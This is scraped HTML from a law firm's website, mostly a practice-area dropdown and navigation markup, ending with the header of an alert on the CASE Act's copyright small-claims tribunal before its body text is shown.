        data-url="/en/services/litigation/insurance-recovery-and-advisory/environmental-liability.html"
    >    Environmental Liability

</option>
    <option
        value="15453"
        data-url="/en/services/regulatory/environmental-and-natural-resources/environmental-litigation.html"
    >    Environmental Litigation

</option>
    <option
        class="hide_item"
        value="20427"
        data-url="/en/services/litigation/environmental-litigation.html"
    >    Environmental Litigation

</option>
    <option
        value="1006525"
        data-url="/en/services/regulatory/government-contracts-and-disputes/ethics-and-compliance.html"
    >    Ethics and Compliance

</option>
    <option
        class="hide_item"
        value="1006538"
        data-url="/en/services/litigation/government-contracts-and-disputes/ethics-and-compliance.html"
    >    Ethics and Compliance

</option>
    <option
        value="15455"
        data-url="/en/services/corporate-and-transactional/executive-compensation-and-benefits.html"
    >    Executive Compensation &amp; Benefits

</option>
    <option
        value="15709"
        data-url="/en/services/regulatory/international-trade/export-and-technology-transfer-controls.html"
    >    Export &amp; Technology Transfer Controls

</option>
    <option
        value="15674"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/facilities-management.html"
    >    Facilities Management

</option>
    <option
        value="1020862"
        data-url="/en/US-Federal-Funding.html"
    >    Federal Funding Resource Center

</option>
    <option
        value="15596"
        data-url="/en/services/litigation/federal-tax-controversy-and-tax-policy.html"
    >    Federal Tax Controversy &amp; Tax Policy

</option>
    <option
        class="hide_item"
        value="20547"
        data-url="/en/services/corporate-and-transactional/tax/federal-tax-controversy-and-tax-policy.html"
    >    Federal Tax Controversy &amp; Tax Policy

</option>
    <option
        value="15456"
        data-url="/en/services/finance/about-finance.html"
    >    Finance

</option>
    <option
        value="15540"
        data-url="/en/services/finance/financial-industry-group.html"
    >    Financial Industry Group

</option>
    <option
        class="hide_item"
        value="19861"
        data-url="/en/services/sectors/financial-industry-group.html"
    >    Financial Industry Group

</option>
    <option
        class="hide_item"
        value="20016"
        data-url="/en/services/corporate-and-transactional/financial-industry-group.html"
    >    Financial Industry Group

</option>
    <option
        class="hide_item"
        value="23071"
        data-url="/en/services/litigation/government-contracts-and-disputes/financial-issues.html"
    >    Financial Issues

</option>
    <option
        value="23073"
        data-url="/en/services/regulatory/government-contracts-and-disputes/financial-issues.html"
    >    Financial Issues

</option>
    <option
        class="hide_item"
        value="20565"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/financial-restructuring.html"
    >    Financial Restructuring

</option>
    <option
        class="hide_item"
        value="20566"
        data-url="/en/services/finance/insolvency-and-restructuring/financial-restructuring.html"
    >    Financial Restructuring

</option>
    <option
        value="20567"
        data-url="/en/services/litigation/insolvency-and-restructuring/financial-restructuring.html"
    >    Financial Restructuring

</option>
    <option
        value="15493"
        data-url="/en/services/litigation/financial-services-litigation.html"
    >    Financial Services Litigation

</option>
    <option
        class="hide_item"
        value="20429"
        data-url="/en/services/finance/financial-services-litigation.html"
    >    Financial Services Litigation

</option>
    <option
        value="15459"
        data-url="/en/services/regulatory/financial-services-regulation.html"
    >    Financial Services Regulation

</option>
    <option
        value="15754"
        data-url="/en/services/solutions-teams/fintech-payments-and-blockchain.html"
    >    Fintech, Payments &amp; Blockchain

</option>
    <option
        value="15568"
        data-url="/en/services/regulatory/international-trade/foreign-corrupt-practices-act-and-global-anti-corruption.html"
    >    Foreign Corrupt Practices Act &amp; Global Anti-Corruption

</option>
    <option
        value="1029871"
        data-url="/en/services/global-reach/francophone.html"
    >    Francophone Desk

</option>
    <option
        value="1024839"
        data-url="/en/services/sectors/energy/fusion-energy.html"
    >    Fusion Energy

</option>
    <option
        value="20165"
        data-url="/en/services/sectors/gambling-and-gaming.html"
    >    Gambling &amp; Gaming

</option>
    <option
        value="23010"
        data-url="/en/services/gdpr.html"
    >    General Data Protection Regulation (GDPR)

</option>
    <option
        value="15716"
        data-url="/en/services/global-security-services/index.html"
    >    Global Security Services

</option>
    <option
        value="15464"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/index.html"
    >    Global Sourcing &amp; Technology Transactions

</option>
    <option
        value="15468"
        data-url="/en/services/regulatory/government-contracts-and-disputes/index.html"
    >    Government Contracts &amp; Disputes

</option>
    <option
        class="hide_item"
        value="19786"
        data-url="/en/services/litigation/government-contracts-and-disputes/index.html"
    >    Government Contracts &amp; Disputes

</option>
    <option
        value="1009383"
        data-url="/en/services/regulatory/government-contracts-and-disputes/government-contracts-investigations-and-fraud.html"
    >    Government Contracts Investigations and Fraud

</option>
    <option
        class="hide_item"
        value="1009436"
        data-url="/en/services/litigation/government-contracts-and-disputes/government-contracts-investigations-and-fraud.html"
    >    Government Contracts Investigations and Fraud

</option>
    <option
        value="1018105"
        data-url="/en/services/regulatory/government-contracts-and-disputes/government-contracts-labor-and-employment.html"
    >    Government Contracts Labor &amp; Employment

</option>
    <option
        value="25621"
        data-url="/en/services/regulatory/government-contracts-and-disputes/government-contracts-mergers-and-acquisitions.html"
    >    Government Contracts Mergers &amp; Acquisitions

</option>
    <option
        class="hide_item"
        value="25622"
        data-url="/en/services/litigation/government-contracts-and-disputes/government-contracts-mergers-and-acquisitions.html"
    >    Government Contracts Mergers &amp; Acquisitions

</option>
    <option
        value="15497"
        data-url="/en/services/regulatory/government-law-and-strategies/index.html"
    >    Government Law &amp; Strategies

</option>
    <option
        value="15695"
        data-url="/en/services/sectors/health-care.html"
    >    Health Care

</option>
    <option
        value="1011869"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/health-care-insolvency-and-restructuring.html"
    >    Health Care Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="1011870"
        data-url="/en/services/finance/insolvency-and-restructuring/health-care-insolvency-and-restructuring.html"
    >    Health Care Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="1011874"
        data-url="/en/services/litigation/insolvency-and-restructuring/health-care-insolvency-and-restructuring.html"
    >    Health Care Insolvency &amp; Restructuring

</option>
    <option
        value="19778"
        data-url="/en/services/litigation/health-care-litigation.html"
    >    Health Care Litigation

</option>
    <option
        value="20309"
        data-url="/en/services/corporate-and-transactional/real-estate/hotels-and-hospitality.html"
    >    Hotels &amp; Hospitality

</option>
    <option
        class="hide_item"
        value="22302"
        data-url="/en/services/sectors/real-estate/hotels-and-hospitality.html"
    >    Hotels &amp; Hospitality

</option>
    <option
        value="1058396"
        data-url="/en/services/corporate-and-transactional/executive-compensation-and-benefits/human-capital-solutions.html"
    >    Human Capital Solutions

</option>
    <option
        value="1012741"
        data-url="/en/services/sectors/energy/hydrogen.html"
    >    Hydrogen

</option>
    <option
        value="15478"
        data-url="/en/services/intellectual-property/ip-audits-and-strategic-planning.html"
    >    IP Audits &amp; Strategic Planning

</option>
    <option
        value="15673"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/it-outsourcing.html"
    >    IT Outsourcing

</option>
    <option
        value="15729"
        data-url="/en/services/intellectual-property/itc-section-337.html"
    >    ITC Section 337

</option>
    <option
        value="1049018"
        data-url="/en/services/corporate-and-transactional/impact-investing.html"
    >    Impact Investing

</option>
    <option
        value="15587"
        data-url="/en/services/litigation/insolvency-and-restructuring/indenture-trustee-agency-services.html"
    >    Indenture Trustee &amp; Agency Services

</option>
    <option
        class="hide_item"
        value="20482"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/indenture-trustee-agency-services.html"
    >    Indenture Trustee &amp; Agency Services

</option>
    <option
        class="hide_item"
        value="20483"
        data-url="/en/services/finance/insolvency-and-restructuring/indenture-trustee-agency-services.html"
    >    Indenture Trustee &amp; Agency Services

</option>
    <option
        value="1025536"
        data-url="/en/services/regulatory/government-contracts-and-disputes/independent-monitoring-services-for-government-contractors.html"
    >    Independent Monitoring Services for Government Contractors

</option>
    <option
        value="1059656"
        data-url="/en/services/global-reach/india.html"
    >    India

</option>
    <option
        value="1048414"
        data-url="/en/inflation-reduction-act-resource-center.html"
    >    Inflation Reduction Act Resource Center

</option>
    <option
        value="15494"
        data-url="/en/services/litigation/information-law-and-electronic-discovery.html"
    >    Information Law &amp; Electronic Discovery

</option>
    <option
        value="15672"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/infrastructure-outsourcing.html"
    >    Infrastructure Outsourcing

</option>
    <option
        value="15471"
        data-url="/en/services/litigation/insolvency-and-restructuring/index.html"
    >    Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="20027"
        data-url="/en/services/finance/insolvency-and-restructuring/index.html"
    >    Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="20430"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/index.html"
    >    Insolvency &amp; Restructuring

</option>
    <option
        value="20480"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/insurance-advisory-services.html"
    >    Insurance Advisory Services

</option>
    <option
        value="15489"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/index.html"
    >    Insurance Recovery &amp; Advisory

</option>
    <option
        value="15700"
        data-url="/en/services/insurance-recovery-advisory-resource-center.html"
    >    Insurance Recovery &amp; Advisory Resource Center

</option>
    <option
        value="15472"
        data-url="/en/services/intellectual-property/index.html"
    >    Intellectual Property

</option>
    <option
        class="hide_item"
        value="15479"
        data-url="/en/services/intellectual-property/intellectual-property-litigation.html"
    >    Intellectual Property Litigation

</option>
    <option
        value="15594"
        data-url="/en/services/litigation/intellectual-property-litigation.html"
    >    Intellectual Property Litigation

</option>
    <option
        value="15486"
        data-url="/en/services/litigation/international-arbitration.html"
    >    International Arbitration

</option>
    <option
        value="1038847"
        data-url="/en/services/sectors/energy/international-mining.html"
    >    International Mining

</option>
    <option
        value="20411"
        data-url="/en/services/corporate-and-transactional/real-estate/international-real-estate.html"
    >    International Real Estate

</option>
    <option
        class="hide_item"
        value="22303"
        data-url="/en/services/sectors/real-estate/international-real-estate.html"
    >    International Real Estate

</option>
    <option
        value="15482"
        data-url="/en/services/regulatory/international-trade/index.html"
    >    International Trade

</option>
    <option
        value="15711"
        data-url="/en/services/regulatory/international-trade/international-trade-agreements-and-investment-treaties.html"
    >    International Trade Agreements &amp; Investment Treaties

</option>
    <option
        value="15438"
        data-url="/en/services/sectors/communications/internet.html"
    >    Internet

</option>
    <option
        class="hide_item"
        value="20381"
        data-url="/en/services/regulatory/communications/internet.html"
    >    Internet

</option>
    <option
        value="15731"
        data-url="/en/services/sectors/internet-and-interactive-entertainment.html"
    >    Internet &amp; Interactive Entertainment

</option>
    <option
        value="15730"
        data-url="/en/services/sectors/internet-and-social-media.html"
    >    Internet &amp; Social Media

</option>
    <option
        value="15510"
        data-url="/en/services/corporate-and-transactional/investment-funds.html"
    >    Investment Funds

</option>
    <option
        value="1027238"
        data-url="/en/services/global-reach/israel.html"
    >    Israel

</option>
    <option
        value="15481"
        data-url="/en/services/global-reach/japan.html"
    >    Japan

</option>
    <option
        value="24270"
        data-url="/en/services/global-reach/korea.html"
    >    Korea

</option>
    <option
        value="15452"
        data-url="/en/services/regulatory/environmental-and-natural-resources/land-use-and-zoning.html"
    >    Land Use &amp; Zoning

</option>
    <option
        class="hide_item"
        value="15499"
        data-url="/en/services/corporate-and-transactional/real-estate/land-use-and-zoning.html"
    >    Land Use &amp; Zoning

</option>
    <option
        class="hide_item"
        value="22304"
        data-url="/en/services/sectors/real-estate/land-use-and-zoning.html"
    >    Land Use &amp; Zoning

</option>
    <option
        value="15605"
        data-url="/en/services/global-reach/latin-america.html"
    >    Latin America

</option>
    <option
        value="20330"
        data-url="/en/services/corporate-and-transactional/real-estate/leasing.html"
    >    Leasing

</option>
    <option
        class="hide_item"
        value="22305"
        data-url="/en/services/sectors/real-estate/leasing.html"
    >    Leasing

</option>
    <option
        value="15696"
        data-url="/en/services/sectors/life-sciences.html"
    >    Life Sciences

</option>
    <option
        value="15483"
        data-url="/en/services/litigation/index.html"
    >    Litigation

</option>
    <option
        value="1016210"
        data-url="/en/services/litigation/litigation-trusts-estates-and-high-net-worth.html"
    >    Litigation – Trusts, Estates and High Net Worth

</option>
    <option
        value="15439"
        data-url="/en/services/sectors/communications/mass-media.html"
    >    Mass Media

</option>
    <option
        class="hide_item"
        value="20382"
        data-url="/en/services/regulatory/communications/mass-media.html"
    >    Mass Media

</option>
    <option
        value="15543"
        data-url="/en/services/sectors/media-and-entertainment.html"
    >    Media &amp; Entertainment

</option>
    <option
        value="15445"
        data-url="/en/services/corporate-and-transactional/mergers-and-acquisitions.html"
    >    Mergers &amp; Acquisitions

</option>
    <option
        value="15562"
        data-url="/en/services/global-reach/middle-east.html"
    >    Middle East 

</option>
    <option
        value="1055349"
        data-url="/en/services/regulatory/minerals-metals-and-materials-supply-chains.html"
    >    Minerals, Metals and Materials Supply Chains

</option>
    <option
        value="1026760"
        data-url="/en/services/sectors/mobility-and-transportation.html"
    >    Mobility &amp; Transportation

</option>
    <option
        value="1028723"
        data-url="/en/services/litigation/corporate-investigations-and-white-collar-defense/monitorships.html"
    >    Monitorships

</option>
    <option
        value="1059009"
        data-url="/en/services/regulatory/national-security-and-defense-innovation.html"
    >    National Security and Defense Innovation

</option>
    <option
        value="1025377"
        data-url="/en/services/regulatory/international-trade/national-security-supply-chains.html"
    >    National Security and Supply Chains

</option>
    <option
        value="15509"
        data-url="/en/services/regulatory/native-american-law.html"
    >    Native American Law

</option>
    <option
        value="20568"
        data-url="/en/services/regulatory/environmental-and-natural-resources/natural-resource-damages.html"
    >    Natural Resource Damages

</option>
    <option
        value="1059243"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/nydfs-cybersecurity-resource-center.html"
    >    New York State Department of Financial Services Cybersecurity Resource Center

</option>
    <option
        value="1017597"
        data-url="/en/services/non-fungible-tokens-nfts.html"
    >    Non-Fungible Tokens (NFTs)

</option>
    <option
        value="15495"
        data-url="/en/services/sectors/nonprofit-organizations.html"
    >    Nonprofit Organizations

</option>
    <option
        value="20569"
        data-url="/en/services/sectors/energy/nuclear-energy.html"
    >    Nuclear Energy

</option>
    <option
        value="15475"
        data-url="/en/services/intellectual-property/open-source.html"
    >    Open Source

</option>
    <option
        value="15476"
        data-url="/en/services/intellectual-property/patent-counseling-prosecution-and-litigation.html"
    >    Patent Counseling, Prosecution and Litigation

</option>
    <option
        value="1031640"
        data-url="/en/services/solutions-teams/pfas.html"
    >    Per- and Polyfluoroalkyl Substances (PFAS)

</option>
    <option
        value="15593"
        data-url="/en/services/regulatory/government-law-and-strategies/political-law.html"
    >    Political Law

</option>
    <option
        value="15662"
        data-url="/en/services/intellectual-property/post-grant-proceedings.html"
    >    Post-Grant Proceedings

</option>
    <option
        value="25646"
        data-url="/en/services/solutions-teams/private-client-family-office.html"
    >    Private Client &amp; Family Office

</option>
    <option
        value="15446"
        data-url="/en/services/corporate-and-transactional/private-equity.html"
    >    Private Equity

</option>
    <option
        class="hide_item"
        value="20563"
    >    Private Equity &amp; Hedge Funds

</option>
    <option
        value="20366"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/product-liability-and-food-claims.html"
    >    Product Liability &amp; Food Claims

</option>
    <option
        value="24312"
        data-url="/en/services/litigation/product-liability-mass-torts-defense.html"
    >    Product Liability &amp; Mass Torts Defense

</option>
    <option
        value="15460"
        data-url="/en/services/finance/projects.html"
    >    Projects

</option>
    <option
        class="hide_item"
        value="20550"
        data-url="/en/services/sectors/energy/projects.html"
    >    Projects

</option>
    <option
        value="15684"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/property-damage-and-business-interruption.html"
    >    Property Damage &amp; Business Interruption

</option>
    <option
        value="1022496"
        data-url="/en/services/proptech.html"
    >    Proptech

</option>
    <option
        class="hide_item"
        value="15504"
        data-url="/en/services/corporate-and-transactional/real-estate/public-private-partnerships.html"
    >    Public-Private Partnerships (P3)

</option>
    <option
        value="15746"
        data-url="/en/services/solutions-teams/public-private-partnerships.html"
    >    Public-Private Partnerships (P3)

</option>
    <option
        class="hide_item"
        value="22307"
        data-url="/en/services/sectors/real-estate/public-private-partnerships.html"
    >    Public-Private Partnerships (P3)

</option>
    <option
        value="24864"
        data-url="/en/services/opportunity-zones.html"
    >    Qualified Opportunity Zones

</option>
    <option
        value="15448"
        data-url="/en/services/corporate-and-transactional/reits-and-real-estate-capital-markets.html"
    >    REITs &amp; Real Estate Capital Markets

</option>
    <option
        class="hide_item"
        value="15502"
        data-url="/en/services/corporate-and-transactional/real-estate/reits-and-real-estate-capital-markets.html"
    >    REITs &amp; Real Estate Capital Markets

</option>
    <option
        class="hide_item"
        value="22310"
        data-url="/en/services/sectors/real-estate/reits-and-real-estate-capital-markets.html"
    >    REITs &amp; Real Estate Capital Markets

</option>
    <option
        value="15498"
        data-url="/en/services/corporate-and-transactional/real-estate/index.html"
    >    Real Estate

</option>
    <option
        class="hide_item"
        value="19806"
        data-url="/en/services/sectors/real-estate/index.html"
    >    Real Estate

</option>
    <option
        value="23191"
        data-url="/en/services/sectors/real-estate-and-construction.html"
    >    Real Estate &amp; Construction

</option>
    <option
        value="20414"
        data-url="/en/services/corporate-and-transactional/real-estate/real-estate-acquisitions-and-dispositions.html"
    >    Real Estate Acquisitions &amp; Dispositions

</option>
    <option
        class="hide_item"
        value="22306"
        data-url="/en/services/sectors/real-estate/real-estate-acquisitions-and-dispositions.html"
    >    Real Estate Acquisitions &amp; Dispositions

</option>
    <option
        class="hide_item"
        value="20026"
        data-url="/en/services/finance/real-estate-finance.html"
    >    Real Estate Finance

</option>
    <option
        value="20416"
        data-url="/en/services/corporate-and-transactional/real-estate/real-estate-finance.html"
    >    Real Estate Finance

</option>
    <option
        class="hide_item"
        value="22308"
        data-url="/en/services/sectors/real-estate/real-estate-finance.html"
    >    Real Estate Finance

</option>
    <option
        value="1008004"
        data-url="/en/services/litigation/insolvency-and-restructuring/real-estate-insolvency-and-reorganization.html"
    >    Real Estate Insolvency &amp; Reorganization

</option>
    <option
        class="hide_item"
        value="1008032"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/real-estate-insolvency-reorganization.html"
    >    Real Estate Insolvency &amp; Reorganization

</option>
    <option
        class="hide_item"
        value="1008033"
        data-url="/en/services/finance/insolvency-and-restructuring/real-estate-insolvency-and-reorganization.html"
    >    Real Estate Insolvency &amp; Reorganization

</option>
    <option
        value="15454"
        data-url="/en/services/litigation/real-estate-litigation.html"
    >    Real Estate Litigation

</option>
    <option
        class="hide_item"
        value="20435"
        data-url="/en/services/corporate-and-transactional/real-estate/real-estate-litigation.html"
    >    Real Estate Litigation

</option>
    <option
        class="hide_item"
        value="22309"
        data-url="/en/services/sectors/real-estate/real-estate-litigation.html"
    >    Real Estate Litigation

</option>
    <option
        value="15541"
        data-url="/en/services/regulatory/index.html"
    >    Regulatory

</option>
    <option
        value="1028240"
        data-url="/en/services/sectors/energy/renewable-low-carbon-fuels.html"
    >    Renewable &amp; Low Carbon Fuels

</option>
    <option
        value="25150"
        data-url="/en/services/sectors/energy/renewable-energy.html"
    >    Renewable Energy

</option>
    <option
        value="1030469"
        data-url="/en/services/solutions-teams/re-rescue-capital.html"
    >    Rescue Capital Transactions for Real Estate

</option>
    <option
        value="15548"
        data-url="/en/services/sectors/restaurant-food-and-beverage.html"
    >    Restaurant, Food &amp; Beverage

</option>
    <option
        value="15537"
        data-url="/en/services/sectors/retail-ecommerce-and-consumer-brands.html"
    >    Retail, Ecommerce &amp; Consumer Brands

</option>
    <option
        value="15719"
        data-url="/en/services/global-security-services/safety-act-liability-management.html"
    >    SAFETY Act Liability Management

</option>
    <option
        value="15440"
        data-url="/en/services/sectors/communications/satellite.html"
    >    Satellite

</option>
    <option
        class="hide_item"
        value="20383"
        data-url="/en/services/regulatory/communications/satellite.html"
    >    Satellite

</option>
    <option
        value="15492"
        data-url="/en/services/litigation/securities-litigation-and-enforcement.html"
    >    Securities Litigation &amp; Enforcement

</option>
    <option
        value="15549"
        data-url="/en/services/semiconductor.html"
    >    Semiconductor

</option>
    <option
        value="25909"
        data-url="/en/services/regulatory/government-contracts-and-disputes/small-business.html"
    >    Small Business

</option>
    <option
        class="hide_item"
        value="25910"
        data-url="/en/services/litigation/government-contracts-and-disputes/small-business.html"
    >    Small Business

</option>
    <option
        value="1036756"
        data-url="/en/services/sectors/aviation-aerospace-and-transportation/space-law.html"
    >    Space &amp; Satellite 

</option>
    <option
        value="1015964"
        data-url="/en/services/corporate-and-transactional/special-purpose-acquisition-companies-spacs.html"
    >    Special Purpose Acquisition Companies (SPACs)

</option>
    <option
        value="1026787"
        data-url="/en/services/sectors/sports.html"
    >    Sports

</option>
    <option
        value="20471"
        data-url="/en/services/regulatory/government-law-and-strategies/state-and-local-government-strategies.html"
    >    State &amp; Local Government Strategies

</option>
    <option
        value="15524"
        data-url="/en/services/corporate-and-transactional/tax/state-and-local-tax.html"
    >    State &amp; Local Tax

</option>
    <option
        value="15595"
        data-url="/en/services/litigation/state-and-local-tax.html"
    >    State &amp; Local Tax

</option>
    <option
        value="15457"
        data-url="/en/services/finance/structured-finance.html"
    >    Structured Finance

</option>
    <option
        value="15726"
        data-url="/en/services/regulatory/government-contracts-and-disputes/suspension-debarment.html"
    >    Suspension and Debarment

</option>
    <option
        class="hide_item"
        value="23226"
        data-url="/en/services/litigation/government-contracts-and-disputes/suspension-debarment.html"
    >    Suspension and Debarment

</option>
    <option
        value="1011910"
        data-url="/en/services/finance/sustainable-finance.html"
    >    Sustainable Finance

</option>
    <option
        value="15505"
        data-url="/en/services/corporate-and-transactional/tax/index.html"
    >    Tax

</option>
    <option
        class="hide_item"
        value="15500"
        data-url="/en/services/corporate-and-transactional/real-estate/tax-advantaged-investment-and-housing-finance.html"
    >    Tax - Advantaged Investment &amp; Housing Finance

</option>
    <option
        value="20548"
        data-url="/en/services/corporate-and-transactional/tax/tax-advantaged-investment-and-housing-finance.html"
    >    Tax - Advantaged Investment &amp; Housing Finance

</option>
    <option
        class="hide_item"
        value="22311"
        data-url="/en/services/sectors/real-estate/tax-advantaged-investment-and-housing-finance.html"
    >    Tax - Advantaged Investment &amp; Housing Finance

</option>
    <option
        value="20191"
        data-url="/en/services/corporate-and-transactional/tax/tax-business-and-financial-transactions.html"
    >    Tax - Business &amp; Financial Transactions

</option>
    <option
        value="15545"
        data-url="/en/services/sectors/technology/index.html"
    >    Technology

</option>
    <option
        value="15670"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/technology-acquisition-and-licensing.html"
    >    Technology Acquisition &amp; Licensing

</option>
    <option
        value="20553"
        data-url="/en/services/corporate-and-transactional/technology-transactions.html"
    >    Technology Transactions

</option>
    <option
        value="15441"
        data-url="/en/services/sectors/communications/telecommunications.html"
    >    Telecommunications

</option>
    <option
        class="hide_item"
        value="20384"
        data-url="/en/services/regulatory/communications/telecommunications.html"
    >    Telecommunications

</option>
    <option
        value="24272"
        data-url="/en/services/tcpa-law.html"
    >    Telephone Consumer Protection Act (TCPA)

</option>
    <option
        value="1015661"
        data-url="/en/services/covid-19-coronavirus/testing-and-vaccination.html"
    >    Testing &amp; Vaccination

</option>
    <option
        value="15463"
        data-url="/en/services/finance/trade-and-export-credit-agency-finance.html"
    >    Trade &amp; Export Credit Agency Finance

</option>
    <option
        value="15712"
        data-url="/en/services/regulatory/international-trade/trade-remedy-proceedings.html"
    >    Trade Remedy Proceedings

</option>
    <option
        value="15473"
        data-url="/en/services/intellectual-property/trade-secrets-counseling-and-litigation.html"
    >    Trade Secrets Counseling &amp; Litigation 

</option>
    <option
        value="15477"
        data-url="/en/services/intellectual-property/trademark-counseling-prosecution-and-litigation.html"
    >    Trademark Counseling, Prosecution &amp; Litigation 

</option>
    <option
        value="15547"
        data-url="/en/services/sectors/travel-leisure-and-hospitality.html"
    >    Travel, Leisure &amp; Hospitality

</option>
    <option
        value="1051118"
        data-url="/en/services/regulatory/trump-resource-center.html"
    >    Trump 2.0

</option>
    <option
        value="15470"
        data-url="/en/services/corporate-and-transactional/trusts-estates.html"
    >    Trusts &amp; Estates

</option>
    <option
        value="1042909"
        data-url="/en/services/regulatory/international-trade/us-market-entry-and-expansion.html"
    >    U.S. Market Entry &amp; Expansion

</option>
    <option
        value="15753"
        data-url="/en/services/regulatory/aviation-aerospace-and-transportation-regulatory/unmanned-aircraft-systems.html"
    >    Unmanned Aircraft Systems (UAS)

</option>
    <option
        class="hide_item"
        value="23780"
        data-url="/en/services/sectors/aviation-aerospace-and-transportation/unmanned-aircraft-systems.html"
    >    Unmanned Aircraft Systems (UAS)

</option>
    <option
        value="25400"
        data-url="/en/services/sectors/technology/video-games.html"
    >    Video Games

</option>
    <option
        value="15507"
        data-url="/en/services/sectors/wine-beer-and-spirits-law.html"
    >    Wine, Beer &amp; Spirits Law

</option>
    <option
        value="1036961"
        data-url="/en/services/regulatory/environmental-and-natural-resources/workplace-safety.html"
    >    Workplace Safety

</option>

</select>

        </form>
    </div>

    <div class="module module--search-alpha  module--search-alpha-header  module--search-alpha--attorney">
        

<form id="module--search-alpha" name="module--search-alpha">
        <div class="module--search-alpha__item">
        <div data-alpha="A">A</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="B">B</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="C">C</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="D">D</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="E">E</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="F">F</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="G">G</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="H">H</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="I">I</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="J">J</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="K">K</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="L">L</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="M">M</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="N">N</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="O">O</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="P">P</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="Q">Q</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="R">R</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="S">S</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="T">T</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="U">U</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="V">V</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="W">W</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="X">X</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="Y">Y</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="Z">Z</div>
    </div>



<input type="hidden" name="ln" id="ln" value="" />
</form>

    </div>
</div>
    </script>

  </div>
</div>
</div>


    </div>
</header>



    

<div class="glass-overlay-container">
    <svg width="100%" height="100%">
      <defs>
        <linearGradient id="grad1" x1="0%" y1="0%" x2="0%" y2="50%">
          <stop offset="0%" style="stop-color:rgb(255,255,255);stop-opacity:.2"></stop>
          <stop offset="100%" style="stop-color:rgb(255,255,255);stop-opacity:0"></stop>
        </linearGradient>
      </defs>
      <rect x="80%" y="0" width="100%" height="100%" transform="skewX(-30)" fill="url(#grad1)"></rect>
    </svg>
</div>

<div class="page-header  page-header--red  page-header--light  clearfix"

>

    <div class="page-header__inner page-header__inner--insights-details clearfix">
        <p class="insights-header-type">Alert</p>
        <div class="text-resize-container-h1  text-resize-container-h1--news  js-text-resize--check  clearfix" data-min-font-size="20">
            
<h1 class="js-text-resize__text  js-text-resize__text--page-title  page-header__title">
        Copyright Small-Claims Court Established by Congress in the CASE Act 


</h1>

        </div>
        <h2 class="insights-header__subtitle page-header__subtitle">In late December 2020, Congress passed the CASE Act as part of an omnibus spending and COVID-19 relief bill, establishing a three-judge tribunal for resolving copyright infringement claims of up to $30,000.</h2>
    </div>
    <div class="bio-footer bio-footer--author page-header__author  clearfix">
        <div class="bio-footer__inner clearfix">
            <p>
                

        By <span class="page-header__author-non-firm">Michael R. Kreiner, Cydney A. Tune</span>

            </p>
        </div>
    </div>
    <div class="pdf-glass-overlay pdf-show"></div>
</div>

<div class="content-color-content">
    <div class="content-row  content-row--utility-nav">
        <ul class="utility-nav  clearfix">



    <li class="utility-nav__item">
        <a href="/print/content/1015291/copyright-small-claims-court-congress-case-act.pdf" target="_blank" class="icon  icon-pdf">
            <span class="utility-nav__item-text  utility-nav__item-text--center">PDF</span>
        </a>
    </li>


    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=Copyright%20Small-Claims%20Court%20Established%20by%20Congress%20in%20the%20CASE%20Act%20&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcopyright-small-claims-court-congress-case-act.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcopyright-small-claims-court-congress-case-act.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
